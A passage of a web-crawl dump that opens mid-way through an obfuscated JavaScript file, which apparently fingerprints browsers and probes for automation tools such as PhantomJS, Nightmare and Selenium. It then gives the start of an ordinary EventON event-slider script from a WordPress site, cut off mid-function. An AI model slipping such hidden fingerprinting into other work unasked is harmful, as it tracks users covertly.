'\x58\x24\x23\x58')](_0x4a6e02,null)){_0x285fec[_0x285fec[_0xb5fe('0xdb', '\x2a\x67\x31\x21')]]=_0x4b49c1[_0xb5fe('0xdc', '\x51\x58\x57\x48')](_0x50ff9b,_0xb5fe('0xdd', '\x26\x55\x56\x62'));break;}}catch(_0x54cc53){_0x285fec[_0x285fec[_0xb5fe('0xde', '\x70\x75\x58\x53')]]=_0x4b49c1[_0xb5fe('0xdf', '\x63\x4d\x77\x5d')](_0x50ff9b,_0xb5fe('0xe0', '\x39\x52\x79\x38'));break;}continue;case'\x33':for(var _0xfab204=0x0;_0xfab204<_0x2ae673[_0xb5fe('0xe1', '\x72\x33\x70\x54')];_0xfab204++){_0x285fec[_0x285fec[_0xb5fe('0xe2', '\x50\x6b\x47\x74')]]=_0x50ff9b(_0xb5fe('0xe3', '\x37\x48\x64\x5a')+_0x2ae673[_0xfab204]);}continue;case'\x34':try{_0xfab204=_0x2ae673[_0xb5fe('0xe4', '\x35\x41\x76\x25')]('\x69');}catch(_0x442478){_0x285fec[_0x285fec[_0xb5fe('0x44', '\x4e\x26\x70\x74')]]=_0x4b49c1[_0xb5fe('0xe5', '\x56\x35\x6f\x35')](_0x50ff9b,_0xb5fe('0xe6', '\x65\x4e\x6c\x48'));break;}continue;}break;}}catch(_0x5f2f05){_0x285fec[_0x285fec[_0xb5fe('0xe7', '\x63\x4d\x77\x5d')]]=_0x4b49c1[_0xb5fe('0xe8', '\x72\x33\x70\x54')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xe9', '\x74\x4d\x52\x41')](_0xb5fe('0xea', '\x51\x58\x57\x48'),_0x5f2f05));}break;case _0xb5fe('0xeb', '\x26\x55\x56\x62'):if(_0x4b49c1[_0xb5fe('0xec', '\x26\x57\x46\x67')](_0x37e7e6,_0xb5fe('0xed', '\x52\x53\x6a\x45'))){try{var _0x4ac3bb='';var _0x5bcf95=navigator[_0xb5fe('0xee', '\x37\x48\x64\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb5fe('0xef', '\x39\x6f\x34\x57')](_0x5bcf95)){_0x4ac3bb=_0xb5fe('0xf0', '\x37\x30\x59\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb5fe('0xf1', '\x26\x55\x56\x62')](_0x5bcf95)){_0x4ac3bb=_0xb5fe('0xf2', '\x61\x57\x44\x29');}else{_0x4ac3bb=_0xb5fe('0xf3', '\x74\x4d\x52\x41');}_0x285fec[_0x285fec[_0xb5fe('0xf4', '\x36\x2a\x4b\x66')]]=_0x4b49c1[_0xb5fe('0xf5', '\x65\x5d\x66\x63')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xf6', '\x32\x39\x21\x62')](_0x4b49c1[_0xb5fe('0xf7', '\x30\x74\x59\x65')](_0x37e7e6,'\x3d'),_0x4ac3bb));}catch(_0x1f6770){_0x285fec[_0x285fec[_0xb5fe('0x5f', '\x39\x52\x79\x38')]]=_0x4b49c1[_0xb5fe('0xf8', '\x33\x24\x62\x37')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xf9', '\x79\x43\x4e\x37')](_0x4b49c1[_0xb5fe('0xfa', '\x26\x57\x46\x67')](_0x37e7e6,_0xb5fe('0xfb', '\x36\x2a\x4b\x66')),_0x1f6770[_0xb5fe('0xfc', '\x79\x43\x4e\x37')]()));}}break;}_0x4b49c1[_0xb5fe('0xfd', '\x35\x39\x41\x7a')](_0x2fc228);}return _0x285fec[_0xb5fe('0xfe', '\x65\x29\x70\x50')]();}var _0x2e310b=[[_0xb5fe('0xff', '\x70\x7a\x68\x6c'),_0xb5fe('0x100', '\x70\x75\x58\x53'),function(){return navigator;}],[_0xb5fe('0x101', '\x39\x52\x79\x38'),_0xb5fe('0x102', '\x35\x39\x41\x7a'),function(){return navigator[_0xb5fe('0x103', '\x77\x75\x34\x28')];}],[_0xb5fe('0x104', '\x58\x24\x23\x58'),_0xb5fe('0x105', '\x5b\x35\x75\x57'),function(){return navigator[_0xb5fe('0x106', '\x77\x75\x34\x28')];}],[_0xb5fe('0x107', '\x72\x33\x70\x54'),_0xb5fe('0x108', '\x37\x48\x64\x5a'),function(){return _0x4b49c1[_0xb5fe('0x109', '\x52\x53\x6a\x45')](navigator[_0xb5fe('0x10a', '\x7a\x67\x6c\x79')][_0xb5fe('0x10b', '\x36\x40\x4f\x63')],0x0);}],[_0xb5fe('0x10c', '\x33\x24\x62\x37'),_0xb5fe('0x10d', '\x4c\x4b\x4d\x4a'),function(){return navigator[_0xb5fe('0x10e', '\x5b\x35\x75\x57')];}],[_0xb5fe('0x10f', '\x52\x53\x6a\x45'),_0xb5fe('0x110', '\x56\x35\x6f\x35'),function(){return navigator[_0xb5fe('0x111', '\x58\x24\x23\x58')];}],[_0xb5fe('0x112', '\x77\x75\x34\x28'),_0xb5fe('0x113', '\x61\x57\x44\x29'),function(){}],[_0xb5fe('0x114', '\x32\x39\x21\x62'),_0xb5fe('0x115', '\x34\x57\x5a\x4b'),function(){var _0x35b71e=ActiveXObject;return _0x35b71e;}],[_0xb5fe('0x116', '\x30\x74\x59\x65'),_0xb5fe('0x117', '\x52\x53\x6a\x45'),function(){var _0x39913c=webkitURL;return _0x39913c;}],[_0xb5fe('0x118', '\x4c\x4b\x4d\x4a'),_0xb5fe('0x115', '\x34\x57\x5a\x4b'),function(){var _0x5a21c2=_phantom;return _0x5a21c2;}],[_0xb5fe('0x119', '\x32\x39\x21\x62'),_0xb5fe('0x11a', '\x78\x59\x43\x55'),function(){var _0x2f33c4=callPhantom;return _0x2f33c4;}],[_0xb5fe('0x11b', '\x65\x29\x70\x50'),_0xb5fe('0x11c', '\x37\x48\x64\x5a'),function(){var _0x481caf=chrome;return _0x481caf;}],[_0xb5fe('0x11d', '\x41\x71\x6b\x34'),_0xb5fe('0x11e', '\x7a\x67\x6c\x79'),function(){var _0x3fc1a4=yandex;return _0x3fc1a4;}],[_0xb5fe('0x11f', '\x38\x5d\x57\x36'),_0xb5fe('0x120', '\x36\x2a\x4b\x66'),function(){var _0x102d1c=opera;return _0x102d1c;}],[_0xb5fe('0x121', '\x52\x53\x6a\x45'),_0xb5fe('0x122', '\x62\x4d\x5d\x25'),function(){var _0x1d6309=opr;return _0x1d6309;}],[_0xb5fe('0x123', '\x33\x24\x62\x37'),_0xb5fe('0x124', '\x6f\x55\x28\x50'),function(){var _0x5ccaf5=safari;return _0x5ccaf5;}],[_0xb5fe('0x125', '\x65\x4e\x6c\x48'),_0xb5fe('0x126', '\x35\x41\x76\x25'),function(){var _0x55b616=awesomium;return _0x55b616;}],[_0xb5fe('0x127', '\x67\x41\x25\x65'),_0xb5fe('0x128', '\x4c\x4b\x4d\x4a'),function(){var _0xc43e6e=puffinDevice;return _0xc43e6e;}],[_0xb5fe('0x129', '\x26\x57\x46\x67'),_0xb5fe('0x11e', '\x7a\x67\x6c\x79'),function(){var _0x11125e=__nightmare;return _0x11125e;}],[_0xb5fe('0x12a', '\x35\x41\x76\x25'),_0xb5fe('0x12b', '\x76\x42\x25\x45'),function(){var _0x1979db=domAutomation;return _0x1979db;}],[_0xb5fe('0x12c', '\x43\x69\x21\x4c'),_0xb5fe('0x12d', '\x5e\x5a\x5d\x36'),function(){var _0x2f43a6=domAutomationController;return _0x2f43a6;}],[_0xb5fe('0x12e', '\x35\x39\x41\x7a'),_0xb5fe('0x12f', '\x39\x52\x79\x38'),function(){var _0x1b134d=_Selenium_IDE_Recorder;return _0x1b134d;}],[_0xb5fe('0x130', '\x70\x75\x58\x53'),_0xb5fe('0x12d', '\x5e\x5a\x5d\x36'),function(){return document[_0xb5fe('0x131', '\x6f\x55\x28\x50')];}],[_0xb5fe('0x132', '\x76\x42\x25\x45'),_0xb5fe('0x133', '\x58\x24\x23\x58'),function(){return document[_0xb5fe('0x134', '\x77\x75\x34\x28')];}],[_0xb5fe('0x135', '\x70\x75\x58\x53'),_0xb5fe('0x136', '\x35\x39\x41\x7a'),function(){return process[_0xb5fe('0x137', '\x37\x26\x5a\x4d')];}],[_0xb5fe('0x138', '\x66\x6a\x46\x21'),_0xb5fe('0x139', '\x51\x58\x57\x48'),function(){return global[_0xb5fe('0x13a', '\x33\x24\x62\x37')];}],[_0xb5fe('0x13b', '\x37\x26\x5a\x4d'),_0xb5fe('0x13c', '\x65\x5d\x66\x63'),function(){return global[_0xb5fe('0x13d', '\x7a\x67\x6c\x79')];}],[_0xb5fe('0x13e', '\x26\x57\x46\x67'),_0xb5fe('0x13f', '\x63\x4d\x77\x5d'),function(){return WebAssembly;}],[_0xb5fe('0x140', '\x62\x4d\x5d\x25'),_0xb5fe('0x141', '\x77\x75\x34\x28'),function(){return _0x4b49c1[_0xb5fe('0x142', '\x24\x46\x41\x5d')](require,'\x66\x73');}],[_0xb5fe('0x143', '\x37\x48\x64\x5a'),_0xb5fe('0x144', '\x65\x5d\x66\x63'),function(){return _0x4b49c1[_0xb5fe('0x145', '\x41\x71\x6b\x34')](globalThis,global);}],[_0xb5fe('0x146', '\x65\x29\x70\x50'),_0xb5fe('0x147', '\x72\x33\x70\x54'),function(){return window[_0xb5fe('0x148', '\x58\x24\x23\x58')]();}],[_0xb5fe('0x149', '\x37\x48\x64\x5a'),_0xb5fe('0x14a', '\x39\x6f\x34\x57'),function(){return navigator[_0xb5fe('0x14b', '\x39\x6f\x34\x57')];}],[_0xb5fe('0x14c', '\x7a\x67\x6c\x79'),_0xb5fe('0x117', '\x52\x53\x6a\x45'),function(){return navigator[_0xb5fe('0x14d', '\x38\x5d\x57\x36')];}],[_0xb5fe('0x14e', '\x70\x75\x58\x53'),_0xb5fe('0x14f', '\x5b\x35\x75\x57'),function(){return navigator[_0xb5fe('0x150', '\x62\x4d\x5d\x25')];}],[_0xb5fe('0x151', '\x70\x75\x58\x53'),_0xb5fe('0x152', '\x66\x6a\x46\x21'),function(){return _0x4b49c1[_0xb5fe('0x153', '\x65\x5d\x66\x63')](navigator[_0xb5fe('0x154', '\x7a\x67\x6c\x79')],'\x43');}],[_0xb5fe('0x155', '\x5e\x5a\x5d\x36'),_0xb5fe('0x156', '\x33\x24\x62\x37'),function(){window[_0xb5fe('0x157', '\x65\x4e\x6c\x48')]=Object[_0xb5fe('0x158', '\x6f\x55\x28\x50')](window);return window[_0xb5fe('0x159', '\x5e\x5a\x5d\x36')][_0xb5fe('0x15a', '\x30\x74\x59\x65')];}],[_0xb5fe('0x15b', '\x2a\x79\x6d\x7a'),_0xb5fe('0x15c', '\x30\x74\x59\x65'),function(){return _0x4b49c1[_0xb5fe('0x15d', '\x79\x43\x4e\x37')](window[_0xb5fe('0x15e', '\x37\x23\x79\x5a')],0x0);}],[_0xb5fe('0x15f', '\x56\x35\x6f\x35'),_0xb5fe('0x160', '\x65\x4e\x6c\x48'),function(){return _0x4b49c1[_0xb5fe('0x161', '\x61\x57\x44\x29')](window[_0xb5fe('0x162', '\x26\x55\x56\x62')],0x0);}],[_0xb5fe('0x163', '\x35\x39\x41\x7a'),_0xb5fe('0x164', '\x56\x35\x6f\x35'),function(){return window[_0xb5fe('0x165', '\x32\x39\x21\x62')];}],[_0xb5fe('0x166', '\x2a\x67\x31\x21'),_0xb5fe('0x167', '\x41\x71\x6b\x34'),function(){return window[_0xb5fe('0x168', '\x67\x41\x25\x65')][_0xb5fe('0x169', '\x65\x29\x70\x50')]();}],[_0xb5fe('0x16a', '\x37\x23\x79\x5a'),_0xb5fe('0x16b', '\x67\x41\x25\x65'),function(){return _0x4b49c1[_0xb5fe('0x16c', '\x4c\x4b\x4d\x4a')](Boolean,_0x4b49c1[_0xb5fe('0x16d', '\x74\x4d\x52\x41')](typeof process,_0xb5fe('0x16e', '\x62\x4d\x5d\x25'))&&process[_0xb5fe('0x16f', '\x65\x4e\x6c\x48')]&&process[_0xb5fe('0x170', '\x37\x48\x64\x5a')][_0xb5fe('0x171', '\x26\x57\x46\x67')]);}],[_0xb5fe('0x172', '\x78\x59\x43\x55'),_0xb5fe('0x173', '\x2a\x79\x6d\x7a'),function(){return document[_0xb5fe('0x174', '\x78\x59\x43\x55')];}],[_0xb5fe('0x175', '\x30\x74\x59\x65'),_0xb5fe('0x176', '\x51\x58\x57\x48'),function(){return eval[_0xb5fe('0x177', '\x56\x35\x6f\x35')]()[_0xb5fe('0x178', '\x78\x59\x43\x55')];}],[_0xb5fe('0x179', '\x7a\x67\x6c\x79'),_0xb5fe('0x17a', '\x79\x43\x4e\x37'),function(){return navigator[_0xb5fe('0x17b', '\x6f\x55\x28\x50')][_0xb5fe('0x17c', '\x30\x74\x59\x65')];}],[_0xb5fe('0x17d', '\x37\x48\x64\x5a'),_0xb5fe('0x17e', '\x66\x59\x52\x33'),function(){return deviceType;}],[_0xb5fe('0x17f', '\x78\x59\x43\x55'),_0xb5fe('0x180', '\x61\x57\x44\x29'),function(){return screen[_0xb5fe('0x181', '\x32\x39\x21\x62')];}],[_0xb5fe('0x182', '\x70\x7a\x68\x6c'),_0xb5fe('0x183', '\x6f\x55\x28\x50'),function(){return screen[_0xb5fe('0x184', '\x37\x48\x64\x5a')];}],[_0xb5fe('0x185', '\x56\x35\x6f\x35'),_0xb5fe('0x133', '\x58\x24\x23\x58'),function(){var _0x243deb=eoapi;return _0x243deb;}],[_0xb5fe('0x186', '\x2a\x79\x6d\x7a'),_0xb5fe('0x141', '\x77\x75\x34\x28'),function(){var _0x210818=eoapi_VerifyThis;return _0x210818;}],[_0xb5fe('0x187', '\x37\x30\x59\x34'),_0xb5fe('0x188', '\x26\x57\x46\x67'),function(){var _0x39fc77=eoapi_extInvoke;return _0x39fc77;}],[_0xb5fe('0x189', '\x39\x52\x79\x38'),_0xb5fe('0x122', '\x62\x4d\x5d\x25'),function(){var _0x552499=eoWebBrowserDispatcher;return _0x552499;}],[_0xb5fe('0x18a', '\x70\x7a\x68\x6c'),_0xb5fe('0x18b', '\x72\x33\x70\x54'),function(){return window[_0xb5fe('0x18c', '\x38\x5d\x57\x36')];}],[_0xb5fe('0x18d', '\x5b\x35\x75\x57'),_0xb5fe('0x18e', '\x5e\x5a\x5d\x36'),function(){return _0x4b49c1[_0xb5fe('0x18f', '\x61\x57\x44\x29')](navigator[_0xb5fe('0x190', '\x39\x52\x79\x38')][_0xb5fe('0x191', '\x26\x55\x56\x62')],0x2);}],[_0xb5fe('0x192', '\x33\x24\x62\x37'),_0xb5fe('0x152', '\x66\x6a\x46\x21'),function(){return _0x4b49c1[_0xb5fe('0x193', '\x43\x69\x21\x4c')](navigator[_0xb5fe('0xd0', '\x32\x39\x21\x62')][_0xb5fe('0x9e', '\x33\x24\x62\x37')],0x2);}],[_0xb5fe('0x194', '\x50\x6b\x47\x74'),_0xb5fe('0x115', '\x34\x57\x5a\x4b'),function(){return window[_0xb5fe('0x195', '\x70\x7a\x68\x6c')];}],[_0xb5fe('0x196', '\x41\x71\x6b\x34'),_0xb5fe('0xa5', '\x78\x59\x43\x55'),function(){return navigator[_0xb5fe('0x197', '\x4c\x4b\x4d\x4a')][_0xb5fe('0x198', '\x4e\x26\x70\x74')][0x0][_0xb5fe('0x199', '\x35\x41\x76\x25')];}],[_0xb5fe('0x19a', '\x62\x4d\x5d\x25'),_0xb5fe('0x105', '\x5b\x35\x75\x57'),function(){return navigator[_0xb5fe('0x19b', '\x37\x30\x59\x34')][_0xb5fe('0x19c', '\x33\x24\x62\x37')][0x1][_0xb5fe('0x19d', '\x37\x48\x64\x5a')];}],[_0xb5fe('0x19e', '\x65\x4e\x6c\x48'),_0xb5fe('0x160', '\x65\x4e\x6c\x48'),function(){return navigator[_0xb5fe('0x19f', '\x34\x57\x5a\x4b')][_0xb5fe('0x1a0', '\x65\x5d\x66\x63')][0x2][_0xb5fe('0x1a1', '\x74\x4d\x52\x41')];}],[_0xb5fe('0x1a2', '\x4e\x26\x70\x74'),_0xb5fe('0x11a', '\x78\x59\x43\x55'),function(){return navigator[_0xb5fe('0x1a3', '\x76\x42\x25\x45')][_0xb5fe('0x1a4', '\x24\x46\x41\x5d')];}],[_0xb5fe('0x1a5', '\x51\x58\x57\x48'),_0xb5fe('0x1a6', '\x38\x5d\x57\x36'),function(){return navigator[_0xb5fe('0x1a7', '\x78\x59\x43\x55')];}],[_0xb5fe('0x1a8', '\x74\x4d\x52\x41'),_0xb5fe('0x1a9', '\x7a\x67\x6c\x79'),function(){return navigator[_0xb5fe('0x1aa', '\x72\x33\x70\x54')][_0xb5fe('0x1ab', '\x39\x6f\x34\x57')];}],[_0xb5fe('0x1ac', '\x70\x7a\x68\x6c'),_0xb5fe('0x10d', '\x4c\x4b\x4d\x4a'),function(){return navigator[_0xb5fe('0x1ad', '\x67\x41\x25\x65')][_0xb5fe('0x1ae', '\x43\x69\x21\x4c')];}]];try{var _0x2f1529=_0xb5fe('0x1af', '\x78\x59\x43\x55')[_0xb5fe('0x1b0', '\x37\x23\x79\x5a')]('\x7c'),_0x497d5f=0x0;while(!![]){switch(_0x2f1529[_0x497d5f++]){case'\x30':_0x2e310b[_0xb5fe('0x1b1', '\x30\x74\x59\x65')]([_0x4b49c1[_0xb5fe('0x1b2', '\x37\x48\x64\x5a')](_0x4b49c1[_0xb5fe('0x1b3', '\x72\x33\x70\x54')](_0x4b49c1[_0xb5fe('0x1b4', '\x58\x24\x23\x58')]('\x27',_0x374712),'\x27'),_0xb5fe('0x1b5', '\x36\x40\x4f\x63')),_0xb5fe('0x1b6', '\x32\x39\x21\x62'),function(){return _0x374712[_0xb5fe('0x1b7', '\x36\x2a\x4b\x66')]();}]);continue;case'\x31':if(_0x4198fa){try{_0x20d2e[_0xb5fe('0x1b8', '\x63\x4d\x77\x5d')]=_0x4b49c1[_0xb5fe('0x1b9', '\x72\x33\x70\x54')](_0x5d13ab,_0x4198fa);}catch(_0x22559){}}continue;case'\x32':_0x4b49c1[_0xb5fe('0x1ba', '\x39\x6f\x34\x57')](_0x5db7ed,_0x4b49c1[_0xb5fe('0x1bb', '\x4c\x4b\x4d\x4a')](_0x360fec,_0x2e310b));continue;case'\x33':var _0x374712=_0xb5fe('0x1bc', '\x39\x52\x79\x38');continue;case'\x34':_0x3e8ce9[_0xb5fe('0x1bd', '\x70\x75\x58\x53')](_0xb5fe('0x1be', '\x5e\x5a\x5d\x36'))[_0xb5fe('0x1bf', '\x24\x46\x41\x5d')]=_0x4b49c1[_0xb5fe('0x1c0', '\x52\x53\x6a\x45')](_0xb5fe('0x1c1', '\x41\x71\x6b\x34'),_0x1253bb[_0xb5fe('0x1c2', '\x7a\x67\x6c\x79')][_0xb5fe('0x1c3', '\x30\x74\x59\x65')]());continue;case'\x35':if(_0x394dc4){_0x2e310b[_0xb5fe('0x1c4', '\x67\x41\x25\x65')]([_0x394dc4,_0xb5fe('0x173', '\x2a\x79\x6d\x7a')]);_0x4b49c1[_0xb5fe('0x1c5', '\x58\x24\x23\x58')](_0x5db7ed,_0x4b49c1[_0xb5fe('0x1c6', '\x6f\x55\x28\x50')](_0x360fec,_0x2e310b));}continue;case'\x36':_0x4b49c1[_0xb5fe('0x1c7', '\x50\x6b\x47\x74')](_0x2fc228);continue;case'\x37':if(!_0x1253bb[_0xb5fe('0x1c8', '\x52\x53\x6a\x45')])_0x1253bb[_0xb5fe('0x1c9', '\x4e\x26\x70\x74')]=_0x4eec14;continue;}break;}}catch(_0xce3f9e){_0x3e8ce9[_0xb5fe('0x1ca', '\x36\x40\x4f\x63')](_0xb5fe('0x1cb', '\x4e\x26\x70\x74'))[_0xb5fe('0x1cc', '\x65\x29\x70\x50')]=_0x4b49c1[_0xb5fe('0x1cd', '\x65\x5d\x66\x63')](_0xb5fe('0x1ce', '\x72\x33\x70\x54'),_0x1253bb[_0xb5fe('0x1cf', '\x76\x42\x25\x45')](_0xce3f9e[_0xb5fe('0x1d0', '\x79\x43\x4e\x37')]));}finally{if(_0x4198fa)_0x20d2e[_0xb5fe('0x1d1', '\x58\x24\x23\x58')]=_0x4198fa;}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon-event-slider__assets__evosl_script-js-vcd7f0515eaddd459ad85c20d96b8cded59c3be64.js
body_size: 2586
content:
/*!/wp-content/plugins/eventon-event-slider/assets/evosl_script.js*/
jQuery(document).ready(function($){$.fn.evosl_shortcode_data=function(){var ev_cal=$(this);return ev_cal.find('.evo_cal_data').data('sc')};sliderfy_events();$(window).resize(function(){sliderfy_events()});function sliderfy_events(){$('body').find('.evoslider').each(function(){var CAL=$(this);var SC=CAL.evosl_shortcode_data();var OUTTER=CAL.find('.evo_slider_slide_out');var slides=CAL.find('.eventon_list_event').length;var EL=CAL.find('.eventon_events_list');const sl_on=CAL.hasClass('evoslON')?true:!1;let all_slides_count=0;var slider_move_distance=0;var all_slides_w=0;var slider_h=0;var cal_width=CAL.width();slides_visible=('slides_visible' in SC)?SC.slides_visible:1;if(sl_on)slides=CAL.find('.sl.slide').length;var __all_slides=slides+(slides_visible*2);if(SC.control_style=='tb'||SC.control_style=='lr'||SC.control_style=='lrc'){if(CAL.find('.evoslider_dots').length==0){var html="<span class='evoslider_nav nav prev'><i class='fa fa-angle-left'></i></span>";CAL.find('.evo_slider_outter').prepend(html);var html="<span class='evoslider_nav nav next'><i class='fa fa-angle-right'></i></span>";CAL.find('.evo_slider_outter').append(html);CAL.find('.evosl_footer').append("<span class='evoslider_dots none'></span>")}}else{var html='';html+="<div class='evosl_footer_in'>";html+="<span class='evoslider_nav nav prev'><i class='fa fa-angle-left'></i></span>";html+="<span class='evoslider_dots none'></span>";html+="<span class='evoslider_nav nav next'><i class='fa fa-angle-right'></i></span>";html+="</div>";CAL.find('.evosl_footer').html(html)}
slider_w=OUTTER.width();slider_w=cal_width;if(!sl_on){EL.find('.eventon_list_event').each(function(index){var el=$(this);var c=el.data('colr');el.css('background-color',c);if(!el.parent().hasClass('slide'))
el.wrap('<div class="slide sl" data-index="'+(index+1)+'"></div>');if(!_hex_is_light(c))el.addClass('sldark');})}
all_slides_count=CAL.find('.sl').length;var cur_slide_index=parseInt(EL.data('slideindex'));if(cur_slide_index===undefined||!cur_slide_index)cur_slide_index=1;if(SC.slider_type=='vertical'){EL.fadeIn().data('slideindex',1);var on_slide_h=0;OUTTER.height(0);var max_height=0;EL.find('.slide').each(function(){const hh=$(this).outerHeight(!0);if(max_height<hh)max_height=hh});EL.find('.sl').each(function(){$(this).height(max_height)});var visible_height=max_height*slides_visible;OUTTER.height(visible_height)}else{var one_slide_w=0;var slider_move_distance=slider_w;if(SC.slider_type=='micro'){slv=parseInt(slider_w/125);slides_visible=slv}else if(SC.slider_type=='mini'){slv=parseInt(slider_w/200);slides_visible=slv}else if(SC.slider_type=='multi'){if(SC.slides_visible==1)SC.slides_visible=slides_visible=4;if(slider_w<400&&SC.slides_visible>1)
slides_visible=1;if(slider_w>401&&slider_w<600&&SC.slides_visible>2)
slides_visible=2;if(slider_w>601&&slider_w<800&&SC.slides_visible>3)
slides_visible=3;if(slider_w>801&&slider_w<1000&&SC.slides_visible>4)
slides_visible=4}
one_slide_w=parseInt(slider_w/slides_visible);slider_move_distance=one_slide_w;all_slides_w=all_slides_count*one_slide_w;visible_width=one_slide_w*slides_visible;EL.width(all_slides_w).fadeIn().data('slideindex',cur_slide_index);CAL.find('.sl').width(one_slide_w);OUTTER.width(visible_width)}
CAL.find('.evo_loading_bar_holder').remove();var dots_html='';if(SC.slide_nav_dots=='yes'){dot_max=slides-0;for(var dc=1;dc<=dot_max;dc++){dots_html+="<span class='evosl_dot "+(dc==cur_slide_index?'f':'')+"' data-index='"+dc+"'><em></em></span>"}
var extra_class=dot_max<1?'none':'';CAL.find('.evoslider_dots').html(dots_html).addClass(extra_class)}
let _create_duplicates=!1;if(EL.find('.dup').length==0&&slides>1)_create_duplicates=!0;if(slides_visible<slides)_create_duplicates=!0;if(_create_duplicates){let duplicate_count=0;for(y=0;y<(slides_visible);y++){var z=EL.find('.slide').clone().eq(slides-y-1);z.addClass('dup sl').removeClass('slide').data('index',(0-y)).attr('data-index',(0-y));EL.prepend(z);duplicate_count++;var v=EL.find('.slide').clone().eq(y);v.addClass('dup sl').removeClass('slide').data('index',(slides+1+y)).attr('data-index',(slides+1+y));EL.append(v);duplicate_count++}
EL.data({'slides_visible':slides_visible});all_slides_w=(all_slides_count+duplicate_count)*one_slide_w;EL.width(all_slides_w)}
go_to_slide_index(cur_slide_index,CAL,!0,!1,!1);EL.data({'slider_move_distance':slider_move_distance,'all_slides_w':all_slides_w,'slides_visible':slides_visible});CAL.addClass('evoslON');if(SC.slide_hide_control=='yes')CAL.find('.evosl_footer').hide();if(CAL.find('.no_events').length>0){CAL.addClass('no_slides')}
if(CAL.find('.slide.sl').length==1&&SC.slides_visible>1){CAL.find('.sl').width(cal_width)}})}
$.fn.slider_work=function(options){var slide={},interval=null,$el=this;slide.$el=this;var SC=$el.evosl_shortcode_data();var EL=$el.find('.eventon_events_list');const slider_outter=$el.find('.evo_slider_outter');var all_slides=EL.find('.slide').length;slide={iv:SC.slider_pause,running:!1,init:function(){if(SC.slide_auto=='yes'){slide.auto();if(SC.slide_pause_hover=='yes'){$el.on('mouseover','.evo_slider_slide_out',function(){slide.pause()}).on('mouseout',function(){slide.auto()})}}
all_slides-=1},auto:function(){clearInterval(interval);if(SC.slide_auto=='yes'){interval=setInterval(function(){slide.gotoNextSlides()},this.iv)}},resetInterval:function(){slide.auto()},pause:function(){clearInterval(interval)},gotoNextSlides:function(){go_to_slide_index('next',$el);slide.resetInterval()},interaction:function(){var slider_inter_area=$el.find('.evo_slider_slide_out');slider_inter_area.swipe({swipeLeft:function(event){if(!$(event.target).closest('.evcal_list_a').length)return;go_to_slide_index('next',$el)},swipeRight:function(event){if(!$(event.target).closest('.evcal_list_a').length)return;go_to_slide_index('prev',$el)},threshold:75,allowPageScroll:'vertical'});$el.on('click','.evoslider_nav',function(){var direction=$(this).hasClass('next')?'next':'prev';go_to_slide_index(direction,$el)});$el.on('click','.evosl_dot',function(){go_to_slide_index($(this).data('index'),$el)})},};slide.init();slide.interaction()};$('body').find('.evoslider').each(function(){$(this).slider_work()});$('.ajde_evcal_calendar.microSlider').on('mouseover','.eventon_list_event',function(){O=$(this);OUT=O.closest('.evo_slider_outter');title=O.find('.evcal_event_title').html();p=O.position();OUT.append('<span class="evo_bub_box" style="">'+title+"</span>");B=OUT.find('.evo_bub_box');l=p.left;t=p.top-B.height()-30;LM=OUT.width();tl=p.left+B.width()+O.width();if(tl>LM){l=l-B.width()+O.width()-20}
B.css({'top':t,'left':l});OUT.find('.evo_bub_box').addClass('show')}).on('mouseout',function(){B=$(this).find('.evo_bub_box').remove()});function go_to_slide_index(new_slide_index,CAL,instant=!1,move_dots=!0,initial_call=!1){var slider=CAL.find('.evo_slider_slide_out');var SC=CAL.evosl_shortcode_data();var EL=CAL.find('.eventon_events_list');var all_slides=CAL.find('.slide').length;var slides_visible=parseInt(EL.data('slides_visible'));var __all_slides=CAL.find('.sl').length;var slider_move_distance=EL.data('slider_move_distance');var _do_merge=!1;var cur_slide_index=parseInt(EL.data('slideindex'));var cur_mart=parseFloat(EL.css('margin-top'));var cur_slider_height=slider.height();const current_first_visible_slide_elm=CAL.find('.slide[data-index="'+cur_slide_index+'"]');var cur_marl=parseFloat(EL.css('margin-left'));var new_marL=new_marT=0;if(new_slide_index=='next'||new_slide_index=='prev'){if(new_slide_index=='next'){var new_slide_index=cur_slide_index+1;if(new_slide_index>(all_slides+1))new_slide_index=1}else{var new_slide_index=cur_slide_index-1;if(new_slide_index<0)new_slide_index=all_slides}}
const new_first_visible_slide_elm=CAL.find('.sl[data-index="'+new_slide_index+'"]');var _prev_slides_count=new_first_visible_slide_elm.prevAll('.sl').length;if(SC.slider_type=='vertical'){for(var i=0;i<(_prev_slides_count);i++){new_marT+=CAL.find('.sl').eq(i).outerHeight(!0)}
new_marT=-1*new_marT}else{for(var i=0;i<_prev_slides_count;i++){var ww=CAL.find('.sl').eq(i).width();new_marL+=ww}
new_marL=-1*new_marL}
EL.data('slideindex',new_slide_index);if(instant){EL.css({marginLeft:new_marL,marginTop:new_marT,})}else{EL.animate({marginLeft:new_marL,marginTop:new_marT,},parseInt(SC.slider_speed),'easeOutCirc')}
setTimeout(function(){new_marL=new_marT=0;const new_first_visible_slide_elm=CAL.find('.sl[data-index="'+new_slide_index+'"]');var _prev_slides_count=new_first_visible_slide_elm.prevAll('.sl').length-(slides_visible-1);var _next_slides_count=new_first_visible_slide_elm.nextAll('.sl').length-(slides_visible-1);if(cur_slide_index==all_slides&&new_slide_index==(all_slides+1)){const new_first_visible_slide_elm=CAL.find('.sl[data-index="'+1+'"]');var _prev_slides_count=new_first_visible_slide_elm.prevAll('.sl').length;for(var i=0;i<_prev_slides_count;i++){var ww=CAL.find('.sl').eq(i).width();var hh=CAL.find('.sl').eq(i).outerHeight(!0);new_marL+=ww;new_marT+=hh}
if(SC.slider_type=='vertical'){new_marL=0}else{new_marT=0}
EL.css({marginLeft:new_marL*-1,marginTop:new_marT*-1,});EL.data('slideindex',1);new_slide_index=1}
if(new_slide_index==0){const new_first_visible_slide_elm=CAL.find('.sl[data-index="'+all_slides+'"]');var _prev_slides_count=new_first_visible_slide_elm.prevAll('.sl').length;for(var i=0;i<_prev_slides_count;i++){var ww=CAL.find('.sl').eq(i).width();var hh=CAL.find('.sl').eq(i).outerHeight(!0);new_marL+=ww;new_marT+=hh}
if(SC.slider_type=='vertical'){new_marL=0}else{new_marT=0}
